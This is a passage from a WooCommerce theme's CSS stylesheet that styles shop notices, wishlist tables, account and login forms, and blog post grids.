	margin-right: auto;
	position: relative;
	overflow: hidden;
	margin: 0 0 16px;
	line-height: 24px;
	border-width: 0;
}
body.woocommerce-wishlist .yith-wcwl-form .woocommerce-message,
body.woocommerce-wishlist .yith-wcwl-form > *{
	transition: 300ms ease;
}
.alert.alert-success,
div.wpcf7-mail-sent-ok{
	background: transparent !important;
}
.woocommerce-error::before,
.woocommerce-message::before{
    display: inline-block;
    vertical-align: baseline;
    position: static;
    margin: 0 5px 0 1px; /*rtl*/
	color: inherit !important;
}
body #ts-ajax-add-to-cart-message,
.woocommerce-message,
.woocommerce .woocommerce-message{
	color: #ffffff;
	background-color: #0a963f;
}
body #ts-ajax-add-to-cart-message.error,
.woocommerce-error,
.woocommerce .woocommerce-error{
	color: #ffffff;
	background-color: #d43811;
}
.woocommerce-info,
.woocommerce .woocommerce-info{
	background: transparent !important;
    padding: 0 !important;
}
ul.woocommerce-error::before,
ul.woocommerce-info::before,
ul.woocommerce-message::before{
    position: absolute;
    top: 24px;
	left: 30px; /*rtl*/
	width: 20px;
}
ul.woocommerce-error > li,
ul.woocommerce-info > li,
ul.woocommerce-message > li{
	padding-left: 20px !important; /*rtl*/
}
.woocommerce-error::before{
    color: inherit !important;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button{
	text-decoration: none !important;
	font-size: 100%;
	line-height: 18px;
	color: inherit !important;
}
.cart-empty.woocommerce-info,
.return-to-shop,
.woocommerce.archive #primary > .woocommerce-info{
	text-align: center;
}
body.search.search-no-results .alert,
.woocommerce.archive #primary > .woocommerce-info{
	background: transparent;
	padding: 80px 0 !important;
    line-height: 30px;
	margin: 0;
	font-size: 100%;
}
body.search.search-no-results .alert{
	text-align: center;
	margin-bottom: 0 !important;
	padding-bottom: 30px !important;
}
body.search.search-no-results .ts-pagination{
	padding: 0 !important;
	border: 0;
    margin: 0;
}
body.search.search-no-results .alert p{
	font-size: 145%;
	line-height: 1.5;
}
body.search.search-no-results .search-wrapper{
	max-width: 500px;
	margin: 0 auto 100px;
}
body.search.search-no-results .search-content input[type="text"]{
    padding-top: 11px;
    padding-bottom: 11px;
}
body.search.search-no-results .search-table .search-button:before{
    font-size: 17px;
    line-height: 46px;
}
.woocommerce > .return-to-shop{
	margin-bottom: 10%;
}
body .cart-empty.woocommerce-info{
	color: inherit;
	background: transparent !important;
	margin-bottom: 30px;
}
.woocommerce-cart .return-to-shop a.button{
	min-width: 240px;
}
body .wp-block-image.is-style-circle-mask img{
	border-radius: 9999px;
}
body .woocommerce .cart-empty.woocommerce-info:before{
	position: static;
	content: '';
	width: 100%;
	height: 150px;
	background: url('images/cart-empty.svg') no-repeat center;
    margin: 0 auto 20px;
    opacity: 0.3;
}
body.search.search-no-results .alert:before,
.woocommerce.archive #primary > .woocommerce-info:before{
	position: relative;
    letter-spacing: 0;
    margin: 0 auto;
    font-size: 72px;
    line-height: 1;
    height: auto;
    width: auto;
    top: auto;
    left: auto;
    bottom: auto;
    right: auto;
    display: block;
    margin: 0 0 25px;
}
.woocommerce-error li,
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li{
	padding: 0;
	line-height: 26px;
}
#yith-wcwl-popup-message{
	margin: 0 !important;
	transform: translate(-50%,0);
    border-width: 0;
    line-height: 40px;
    padding: 10px 20px;
	min-width: 120px;
    position: fixed;
    text-align: center;
    top: 50%;
    left: 50%;
    z-index: 99990; /* Thanks WP -.- */
	box-shadow: 0 3px 6px rgba(0,0,0,0.2);
}
body:not(.single-product) #yith-wcwl-popup-message{
	display: none !important;
}

/*-------------------------------------------------------------------------------------------------------------------
	XIII. WISHLIST
---------------------------------------------------------------------------------------------------------------------*/
body.woocommerce .wishlist-title{
	margin-bottom: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}
body.woocommerce .wishlist-title h2{
	padding: 0;
}
.hidden-title-form a{
    font-size: inherit;
}
body.woocommerce-wishlist .yith-wcwl-form .woocommerce-message{
	margin-bottom: 46px;
}
.yes-js #yith-wcwl-form .hidden-title-form{
	margin: 0 0 30px 0;
	width: 100%;
}
.wishlist-title.wishlist-title-with-form .button{
	padding: 0;
	background: transparent !important;
	color: inherit !important;
	min-width: 0;
	font-size: 90%;
	border: none;
	margin-left: 20px; /*rtl*/
}
.hidden-title-form button i, 
.wishlist-title a.show-title-form i{
    margin-right: 5px; /*rtl*/
}
.wishlist-title.wishlist-title-with-form h2:hover{
    background: transparent;
}
.hidden-title-form input[type="text"]{
	margin: 0;
	padding: 17px 80px 17px 30px; /*rtl*/
	line-height: 24px;
}
.hidden-title-form a{
    font-size: 14px;
    color: inherit;
    margin-right: 20px;
}
body table.shop_table.wishlist_table{
	font-size: 100%;
}
.woocommerce div.wishlist_table .product-add-to-cart a{
	display: inline-block !important;
}
.woocommerce table.wishlist_table thead th{
	border-top: 0;
}
body table.compare-list tr.stock span:before,
.wishlist_table tr td.product-stock-status span.wishlist-in-stock:before,
.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock:before{
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	display: inline-block;
    content: "\f00c";
	margin-right: 10px; /* rtl */
	font-weight: 900;
	font-size: 70%;
}
body table.compare-list tr.stock span.out-of-stock:before,
.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock:before{
	content: "\f00d";
}
.woocommerce td.product-name dl.variation{
    color: #848484;
    font-size: 85%;
}
.woocommerce td.product-name dl.variation .wc-item-meta-label, 
.woocommerce td.product-name dl.variation dt{
    font-weight: normal;
    color: inherit;
    margin-right: 10px; /* rtl */
}
.wishlist_table tfoot td{
	border: 0;
}
.yith_wcwl_wishlist_footer .yith-wcwl-share{
	float: none;
}
.yith-wcwl-share{
	margin-top: 30px;
}
.yith-wcwl-share ul{
	list-style: none;
}
.yith-wcwl-share ul li{
	display: inline-block;
	padding: 0;
	margin: 0;
}
.yith-wcwl-share h4.yith-wcwl-share-title{
    margin: 0 10px 0 0; /*rtl*/
    text-transform: uppercase;
    font-size: 100%;
}
.yith_wcwl_wishlist_footer .yith-wcwl-share{
	margin-bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-width: 1px 0 0;
	border-style: solid;
	padding-top: 30px;
	margin: 0;
}
.yith-wcwl-share ul{
	margin: -2px;
	display: flex;
	flex-wrap: wrap;
}
.yith-wcwl-share li a{
	margin: 2px;
	border-radius: 100%;
	line-height: 30px;
	min-height: 30px;
	min-width: 30px;
	font-size: 14px;
	padding: 0;
}
.yith-wcwl-share ul li a i{
	line-height: 26px;
}
/*Mobile*/
.wishlist_table.mobile{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	position: relative;
	opacity: 1 !important;
	margin-bottom: 50px;
}
p.wishlist-empty{
	padding: 0 10px;
}
p.wishlist-empty, 
table.wishlist_table tbody td.wishlist-empty{
	margin: 0;
	text-align: start;
}
ul.wishlist_table.mobile .product-remove a i{
	display: none;
}
.wishlist_table.mobile li{
	list-style: none;
    position: relative;
    margin: 0 -1px -1px 0; /*rtl*/
    width: 25%;
    border-width: 1px;
    border-style: solid;
    padding: 20px;
}
.wishlist_table.mobile li .item-wrapper{
	width: 100%;
}
.woocommerce .wishlist_table .product-add-to-cart a{
	width: 100%;
	margin: 0 !important;
	position: relative;
	min-width: 0;
}
.woocommerce .wishlist_table .product-add-to-cart a.loading:after{
	z-index: 10;
}
ul.wishlist_table .product-remove{
	position: absolute;
	width: 24px;
	text-align: center !important;
	right: 15px; /*rtl*/
	top: 5px;
	z-index: 2;
}
ul.wishlist_table .additional-info td{
	border-width: 0;
}
.wishlist_table.images_grid li .item-details h3, 
.wishlist_table.mobile li .item-details h3, 
.wishlist_table.modern_grid li .item-details h3{
    margin-bottom: 10px;
	text-align: center;
}
.wishlist_table.mobile li .item-wrapper .product-thumbnail{
	max-width: 100%;
	margin: 0 0 14px 0;
}
.wishlist_table.mobile li .item-wrapper .product-thumbnail img{
	border-radius: 10px;
}
.wishlist_table.mobile li .item-wrapper .item-details{
	width: 100%;
}
.wishlist_table.mobile li .additional-info-wrapper .product-remove{
    top: 20px;
    right: 20px; /*rtl*/
}
.wishlist_table.images_grid li .item-details table.item-details-table td.label, 
.wishlist_table.mobile li .item-details table.item-details-table td.label, 
.wishlist_table.mobile li table.additional-info td.label, 
.wishlist_table.modern_grid li .item-details table.item-details-table td.label{
    font-weight: inherit;
	color: #707070;
}
.wishlist_table.images_grid li .item-details table.item-details-table td, 
.wishlist_table.mobile li .item-details table.item-details-table td, 
.wishlist_table.modern_grid li .item-details table.item-details-table td,
.wishlist_table.mobile li table.additional-info td{
	padding: 10px 0;
	font-size: 100%;
	border-width: 0 0 1px;
	border-style: dotted;
}
.wishlist_table.mobile li .item-wrapper,
.wishlist_table.images_grid li .item-details table.item-details-table, 
.wishlist_table.mobile li .item-details table.item-details-table, 
.wishlist_table.mobile li table.additional-info, 
.wishlist_table.modern_grid li .item-details table.item-details-table{
    margin-bottom: 0;
}
.wishlist_table li .item-details table.item-details-table del{
	font-weight: normal;
	font-size: 78%;
}
.wishlist_table.mobile li table.additional-info tr:last-child td{
	border-bottom-width: 0;
}
.wishlist_table.mobile li table.additional-info{
	margin: 10px -5px;
	width: calc(100% + 10px);
}
.wishlist_table.mobile li table.additional-info td{
	padding: 0 5px;
}
.yith-wcwl-share{
	margin-top: 20px;
}
.wishlist_table.mobile ~ .yith_wcwl_wishlist_footer .yith-wcwl-share {
    border-width: 0;
    padding-top: 0;
} 

/*-------------------------------------------------------------------------------------------------------------------
	XII. MY ACCOUNT
---------------------------------------------------------------------------------------------------------------------*/
.woocommerce form.login,
.woocommerce form.register{
	border-width: 0;
	padding: 0;
	margin: 0;
}
#customer_login h2,
.account-content h2{
	margin-bottom: 30px;
}
.woocommerce-MyAccount-content > h2,
.woocommerce-customer-details > h2,
.woocommerce-billing-fields > h3,
.woocommerce-additional-fields > h3,
header.woocommerce-Address-title > h3{
	margin-bottom: 10px;
    position: relative;
}
.woocommerce-additional-fields > h3{
	margin-bottom: 20px;
}
.woocommerce-billing-fields > h3{
	margin-bottom: 28px;
}
.woocommerce-account .addresses .title h3,
.woocommerce-account .addresses h2,
.woocommerce-customer-details .addresses h2{
	line-height: 1.5;
}

/*** Login/Register ***/
.woocommerce #customer_login,
.woocommerce form.track_order,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password{
	margin-left: auto;
	margin-right: auto;
	border-width: 1px;
    border-style: solid;
	border-radius: 10px;
}
.woocommerce form.track_order,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password{
	padding: 40px;
    margin-bottom: 100px;
}
.woocommerce form.track_order > .clear + .form-row,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password > .clear + .form-row{
	text-align: center;
}
.woocommerce #customer_login .col-1, 
.woocommerce #customer_login .col-2, 
.woocommerce-page #customer_login .col-1, 
.woocommerce-page #customer_login .col-2{
	width: 50%;
	float: left; /*rtl*/
	margin: 0;
	padding: 35px 40px 40px;
}
.woocommerce #customer_login .col-2, 
.woocommerce-page #customer_login .col-2{
	border-width: 0 0 0 1px; /*rtl*/
	border-style: solid;
}
.woocommerce #customer_login p.lost_password:last-child,
.woocommerce #customer_login p.form-row:last-child{
	margin-bottom: 0;
}
.woocommerce #customer_login form.login .button, 
.woocommerce #customer_login form.register .button{
	margin-top: 6px;
}
.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input{
    right: 20px;
    top: 8px;
    line-height: 36px;
}
.woocommerce-MyAccount-content p > a,
#customer_login a{
	color: inherit;
	text-decoration: underline;
}
.woocommerce-MyAccount-content p > a:hover,
#customer_login a:hover{
	text-decoration: none;
}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label{
	font-weight: inherit;
}
.woocommerce #customer_login .woocommerce-form-login .woocommerce-form-login__rememberme{
    margin: 18px 0 0;
}
form.track_order input[type^="submit"],
form.track_order button[type^="submit"],
.woocommerce form.woocommerce-ResetPassword.lost_reset_password input[type^="submit"],
.woocommerce form.woocommerce-ResetPassword.lost_reset_password button[type^="submit"]{
	min-width: 166px;
}
form.track_order input[type^="submit"],
form.track_order button[type^="submit"]{
	margin-top: 10px;
}
.woocommerce form.track_order .form-row-first,
.woocommerce form.track_order .form-row-last{
	width: 100%;
    margin-left: 0;
    margin-right: 0;
}
.woocommerce form.track_order div.clear + .form-row,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password div.clear + .form-row{
    margin-bottom: 0;
}

/*** Navigation ***/
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content{
	width: 100%;
	float: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
	margin: 0 -30px 53px;
	padding: 0;
	overflow: visible;
	display: flex;
	flex-wrap: wrap;
	line-height: 0;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul:after{
	content: "";
	left: 30px;
	right: 30px;
	position: absolute;
	bottom: 0;
	border-width: 0 0 1px 0;
	border-style: solid;
	display: block;
	box-shadow: none;
	border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
	list-style: none;
	margin: 0 30px;
	padding: 0 0 20px 0;
	position: relative;
	z-index: 1;
	border-width: 0;
	border-radius: 0;
	background: transparent !important;
	transition: 300ms ease 0s;
	text-transform: uppercase;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:after{
	left: 50%;
	right: 50%;
	width: auto;
	position: absolute;
	bottom: 0;
	content: "";
	border-width: 0 0 2px 0;
	border-style: solid;
	display: block;
	box-shadow: none;
	border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active:after{
	left: 0;
	right: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li > a{
	line-height: 24px;
	padding: 0;
	color: inherit;
	padding: 0;
	margin: 0;
    position: relative;
    z-index: 1;
    width: 100%;
    display: inline-block;
	text-decoration: none;
    transition: 300ms ease 0s;
}

/*** Content ***/
.woocommerce-account .woocommerce-MyAccount-content{
	display: block;
}
header.woocommerce-Address-title{
	display: inline-block;
	width: 100%;
}
.woocommerce-account .addresses .title .edit{
	width: 21px;
    height: 21px;
    font-size: 0;
    float: none;
    display: inline-block;
    text-decoration: none;
    margin: 0 0 0 15px; /*rtl*/
    text-align: center;
    border-width: 1px;
    border-style: solid;
    border-radius: 5px;
	color: inherit;
}
.woocommerce-account .addresses .title .edit:before{
	font-size: 10px;
	line-height: 21px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th:first-child,
.woocommerce .woocommerce-MyAccount-content table.shop_table tr td:first-child{
    padding-left: 0; /*rtl*/
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th:last-child,
.woocommerce .woocommerce-MyAccount-content table.shop_table tr td:last-child{
    padding-right: 0; /*rtl*/
	text-align: end;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th,
.woocommerce .woocommerce-MyAccount-content table.shop_table tr td{
    background: transparent;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table thead tr th{
    padding-top: 0;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-pagination{
	margin-top: 50px;
	display: flex;
    flex-flow: row wrap;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-pagination .button{
	padding: 5px 20px;
    min-width: 0;
    text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button--next{
	margin-left: auto; /*rtl*/
}
.woocommerce-MyAccount-content .woocommerce-Addresses{
	display: inline-block;
	width: 100%;
}
.woocommerce-Address address{
	margin-bottom: 0;
	line-height: 2;
}
.woocommerce-MyAccount-content form button[type^="submit"]{
	margin-top: 20px;
}
.woocommerce .woocommerce-Address a.button{
	padding: 5px 10px;
}
.woocommerce-MyAccount-content html input#account_email{
	max-width: 100%;
}
.woocommerce-MyAccount-content > form{
	display: inline-block;
	width: 100%;
}
.woocommerce > .woocommerce-order .woocommerce-customer-details,
.woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details{
	margin-bottom: 0;
}
.woocommerce div.address a.button{
	margin-top: 20px;
	min-width: 120px;
}
.woocommerce .woocommerce-customer-details address{
	border-width: 0;
	border-radius: 0;
	padding: 0;
	clear: both;
}
.woocommerce .edit-box-textfull .button{
	margin-top: 10px
}
.woocommerce .edit-box-textfull p.form-row{
	width: 100%;
	float: none;
	padding: 0;
}
p.form-row select,
p.form-row input[type="text"],
p.form-row input[type="password"],
p.form-row input[type="date"],
p.form-row input[type="email"],
p.form-row input[type="number"],
p.form-row input[type="search"],
p.form-row input[type="tel"],
p.form-row textarea,
.edit-box-textfull p.form-row input[type="text"],
.edit-box-textfull p.form-row input[type="password"],
.edit-box-textfull p.form-row input[type="date"],
.edit-box-textfull p.form-row input[type="email"],
.edit-box-textfull p.form-row input[type="search"],
.edit-box-textfull p.form-row input[type="number"],
.edit-box-textfull p.form-row input[type="tel"],
.edit-box-textfull p.form-row textarea{
	max-width: 100%;
}
.woocommerce-orders-table__cell-order-number a{
	color: inherit;
}
.woocommerce > form > fieldset{
	border: 0;
	margin: 40px 0 0 0;
}
.woocommerce > form > fieldset legend{
	text-transform: uppercase;
	margin: 0 0 20px 0;
}
.track_order .form-row input[type="submit"]{
	min-width: 120px;
}
.woocommerce-account .addresses .title h3,
.woocommerce-account .addresses h2,
.woocommerce-customer-details .addresses h2{
	float: left;/* rtl */
	margin-bottom: 15px;
}
.woocommerce .woocommerce-customer-details address{
	line-height: 2;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, 
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{
	padding-right: 0;
	padding-left: 25px;/* rtl */
	margin: 5px 0 0;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{
	position: relative;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before{
	top: 0;
	left: 0; /*rtl*/
	margin: 5px 0 0 0;
	padding: 0;
	font-size: 80%;
}
.woocommerce table.customer_details tbody tr th,
.woocommerce table.customer_details tbody tr td{
	border-width: 1px 0 0 0;
	border-style: solid;
	padding-right: 0;/* rtl */
	padding-left: 20px;/* rtl */
	text-align: center !important;
}
.woocommerce table.customer_details tbody tr td,
.woocommerce table.customer_details tbody tr td:last-child{
	padding-right: 20px;/* rtl */
	padding-left: 20px;
}
.woocommerce table.customer_details tbody tr:first-child th,
.woocommerce table.customer_details tbody tr:first-child td{
	border-width: 0;
}
.woocommerce-MyAccount-content .woocommerce-order-details > h2{
	margin-bottom: 23px;
}
.woocommerce .woocommerce-order-details table.shop_table td.product-name{
    max-width: initial;
}
.woocommerce .woocommerce-order-details table.shop_table tbody th,
.woocommerce .woocommerce-order-details table.shop_table tfoot td,
.woocommerce .woocommerce-order-details table.shop_table tfoot th{
    border-top: 0;
}
.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-order-downloads{
	margin-bottom: 50px;
}
.woocommerce .woocommerce-order,
p.order-info{
	margin-top: 20px;
}
.woocommerce form.woocommerce-ResetPassword.lost_reset_password .form-row-first, 
.woocommerce form.woocommerce-ResetPassword.lost_reset_password .form-row-last{
    width: 100%;
	float: none;
	margin-right: 0; /*rtl*/
}
.woocommerce ul.order_details{
    margin: 0 0 40px;
}
.woocommerce ul.order_details{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;    
	-ms-flex-align: center;    
	align-items: center;
	border-width: 1px;
    border-style: solid;
}
.woocommerce ul.order_details li{
	float: none;
    margin: 0;
    padding: 8px;
    -webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	font-size: 90%;
    text-align: center;
    text-transform: none;
	border-width: 0 1px 0 0;
    border-style: solid;
}
.woocommerce ul.order_details li strong{
    display: inline-block;
    font-size: 100%;
}

/*--------------------------------------------------------------------------------------------------------------------
	XIV. BLOG
---------------------------------------------------------------------------------------------------------------------*/
.list-posts:after,
.ts-blogs:after,
.entry-meta-middle:after,
.entry-meta-bottom:after,
.site-content > article:after{
	content: "";
	clear: both;
	display: table;
}
.tagcloud .tag-link-count{
	font-weight: normal;
}
/*** Filters Bar ***/
ul.filter-bar{
	text-align: center;
	text-transform: uppercase;
	font-size: 12px;
}
ul.filter-bar li{
	margin: 0 15px 15px 0; /*rtl*/
	display: inline-block;
	padding: 0;
}
ul.filter-bar li:last-child{
	margin-right: 0; /*rtl*/
}
ul.filter-bar li:hover,
ul.filter-bar li.current{
	text-decoration: underline;
	cursor: pointer;
}
ul.filter-bar li.current{
	cursor: default;
}

/*** Blog Grid ***/
.list-posts,
.ts-blogs .items.blogs{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	overflow: hidden;
}
.list-posts article,
.ts-blogs .items article{
	width: 100%;
	margin-bottom: 60px;
	position: relative;
}
.columns-2 .list-posts{
	margin-left: -15px;
	margin-right: -15px;
}
.columns-2 .list-posts article{
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
	display: flex;
    flex-flow: column wrap;
}
.columns-2 .list-posts article .entry-content{
	flex: 1;
}
.ts-blogs .blogs article .article-content{
	position: relative;
}
.list-posts article .entry-content,
.ts-blogs .items article.video .entry-content,
.ts-blogs .items article.has-post-thumbnail .entry-content{
	padding: 25px 30px 30px;
	border-width: 1px;
	border-style: solid;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.entry-summary .short-content >  div.gallery:not(:last-child){
	margin-bottom: 20px;
}
.entry-summary .short-content > .wp-block-cover:first-child,
.entry-summary .short-content > .wp-block-cover.alignleft:first-child{
	margin-top: 7px !important;
}
.ts-blogs .items article:not(:last-child){
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-width: 0 0 1px;
	border-style: solid;
}
.ts-blogs.ts-slider .items article:not(:last-child){
	padding-bottom: 0;
	margin-bottom: 0;
	border-width: 0;
}
.ts-blogs.columns-1 .items article:last-child{
	margin-bottom: 0;
}
.ts-blogs.ts-slider .items article,
.ts-blogs.ts-slider .items article .article-content{
	display: flex;
    flex-flow: column wrap;
	margin-bottom: 0;
}
.ts-blogs.ts-slider .items article .article-content{
	height: 100%;
}
.ts-blogs.ts-slider .items article .entry-content{
    flex-grow: 1;
}
.list-posts article .ts-video,
.list-posts article:not(.has-post-thumbnail):not(.format-video) .entry-content{
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
.list-posts article.sticky .entry-content{
	border-width: 3px;
}
body.page article.page > *:last-child:not(.yith-wcwl-form){
	margin-bottom: 0;
}
.ts-shortcode.ts-blogs.columns-1 .items{
	margin-left: 0;
	margin-right: 0;
}
.ts-shortcode.ts-blogs.columns-1 .items .item{
	padding-left: 0;
	padding-right: 0;
}
.has-post-thumbnail .entry-meta-top .date-time{
	position: absolute;
	top: 30px;
	left: 30px; /*rtl*/
	z-index: 6;
	box-shadow: 0 0 3px rgb(0,0,0,0.1);
}
.has-post-thumbnail .entry-content.no-featured-image .entry-meta-top .date-time{
	position: static;
	z-index: 1;
	background: transparent;
    color: inherit;
    padding: 0;
	margin: 0 10px 10px 0; /*rtl*/
	box-shadow: none;
}
.related-posts .has-post-thumbnail .entry-meta-top .date-time{
	top: 17px;
	left: 17px; /*rtl*/
}
.ts-product-brand-wrapper .item > a,
.ts-portfolio-wrapper .portfolio-thumbnail figure,
.list-posts article:not(.quote) .entry-format,
.ts-blogs article:not(.quote) .thumbnail-content,
.list-posts article .entry-format figure,
.ts-blogs article .thumbnail-content figure{
	position: relative;
}
.ts-product-brand-wrapper .item > a,
.ts-portfolio-wrapper .portfolio-thumbnail figure,
.list-posts article .entry-format figure,
.ts-blogs article .thumbnail-content figure{
	overflow: hidden;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
.list-posts article.has-post-thumbnail .entry-format figure,
.ts-blogs article.has-post-thumbnail .thumbnail-content figure{
	margin-bottom: -1px !important;
}
.ts-product-brand-wrapper .item > a{
	display: block;
	border-radius: 10px;
}
.ts-product-brand-wrapper .item > a:before,
.ts-product-brand-wrapper .item > a:after,
.ts-portfolio-wrapper .portfolio-thumbnail figure:before,
.ts-portfolio-wrapper .portfolio-thumbnail figure:after,
.list-posts article .entry-format figure:before,
.ts-blogs article .thumbnail-content figure:before,
.list-posts article .entry-format figure:after,
.ts-blogs article .thumbnail-content figure:after{
	content: '';
    background: rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 50%;
    left: 0; /*rtl*/
    position: absolute;
    transition: all 0.2s;
	z-index: 2;
}
.ts-product-brand-wrapper .item > a:before,
.ts-portfolio-wrapper .portfolio-thumbnail figure:before,
.list-posts article .entry-format figure:before,
.ts-blogs article .thumbnail-content figure:before{
    top: -50%;
}
.ts-product-brand-wrapper .item > a:after,
.ts-portfolio-wrapper .portfolio-thumbnail figure:after,
.list-posts article .entry-format figure:after,
.ts-blogs article .thumbnail-content figure:after{
    top: 100%;
}
.ts-product-brand-wrapper .item > a:hover:before,
.ts-portfolio-wrapper .portfolio-thumbnail figure:hover:before,
.list-posts article .entry-format figure:hover:before,
.ts-blogs article .thumbnail-content figure:hover:before{
    top: 0;
}
.ts-product-brand-wrapper .item > a:hover:after,
.ts-portfolio-wrapper .portfolio-thumbnail figure:hover:after,
.list-posts article .entry-format figure:hover:after,
.ts-blogs article .thumbnail-content figure:hover:after{
    top: 50%;
}
.list-posts article.has-post-thumbnail .thumbnail img,
.ts-blogs article.has-post-thumbnail .thumbnail img{
	width: 100%;
}
.list-posts article .thumbnail.gallery .swiper-wrapper img,
.ts-blogs article .thumbnail.gallery .swiper-wrapper img{
	-o-object-fit: cover;
	object-fit: cover;
}
.list-posts article header .heading-title,
.ts-blogs article header .heading-title{
	margin-bottom: 12px;
}
.list-posts article.format-video header .heading-title,
.ts-blogs article.format-video header .heading-title{
	margin-bottom: 17px;
}
.ts-blogs article a.button.button-readmore{
	margin-top: 10px;
}
.ts-blogs article a.button.button-readmore,
article header:last-child .heading-title{
	margin-bottom: 0 !important;
}
.text-center blockquote, 
.text-center blockquote,
.text-right blockquote, 
.text-right blockquote{
    text-align: start;
}
.text-center blockquote .entry-meta-middle, 
.text-center blockquote .entry-meta-bottom,
.text-right blockquote .entry-meta-middle, 
.text-right blockquote .entry-meta-bottom{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.list-posts article .entry-content > .entry-summary:not(:last-child),
.ts-blogs article .entry-content > .excerpt:not(:last-child){
	margin-bottom: 24px;
}
.ts-blogs article .entry-content > .excerpt:not(:last-child){
	margin-bottom: 14px;
}
a.button.button-readmore{
	min-width: 150px;
	padding-top: 8px;
	padding-bottom: 8px;
}
.excerpt > *:last-child,
.entry-summary .short-content > *:last-child{
	margin-bottom: 0;
}
.entry-summary .short-content > *:last-child:after{
	content: '';
	display: table;
	clear: both;
}
.entry-summary .short-content table tr:last-child td{
	border-bottom-width: 0;
}
.entry-summary .short-content > .wp-block-button.alignleft:nth-last-child(2){
	margin-bottom: 0 !important;
}
.entry-meta-top:not(:last-child),
article.single-post .ts-blogs-widget .entry-meta-top:not(:last-child){
	margin-bottom: 11px;
}
.entry-meta-top{
    font-size: 85%;
    text-transform: uppercase;
    line-height: 18px;
}
.entry-meta-top .cats-link{
	display: inline;
}
.entry-meta-top .author > span:first-child,
.entry-meta-top .cats-link > span:first-child{
	color: #afafaf;
}
.entry-meta-top .cats-link > span:first-child,
.entry-meta-top > *:not(:last-child){
	margin-right: 12px; /*rtl*/
}

/*fix unit test*/
.list-posts article .short-content blockquote{
	margin-bottom: 20px;
}
.wp-block-embed.alignfull figcaption{
	text-align: center;
}
.wp-block-latest-comments li article{
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
	border-width: 0 !important;
}
.wp-block-search{
	max-width: 600px;
}
.list-posts article .short-content > .wp-caption:first-child > a:first-child > img:first-child{
    margin-top: 10px;
}
.post-password-form label{
	display: inline-block;
	vertical-align: bottom;
    margin: 0;
    padding: 0;
}
.post-password-form label input{
	margin-top: 10px;
    margin-bottom: 0;
	min-width: 300px;
}
.short-content form p:last-child{
	margin-bottom: 5px;
}
.entry-content > .content-wrapper > blockquote:first-child,
.entry-content > .content-wrapper > .wp-block-group.has-background:first-child{
	margin-top: 5px;
}
body.page article.page + .comments-area{
	margin-top: 100px;
}
/**/
.button-text:not(.ts-banner):not(.elementor-widget-button),
.elementor-widget-button.button-text .elementor-button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button{
	position: relative;
	display: inline-block;
	vertical-align: bottom;
	background: transparent !important;
	padding: 0 !important;
	border: 0 !important;
	border-radius: 0 !important;
	min-width: 0 !important;
	width: auto !important;
	margin: 3px 0 0;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
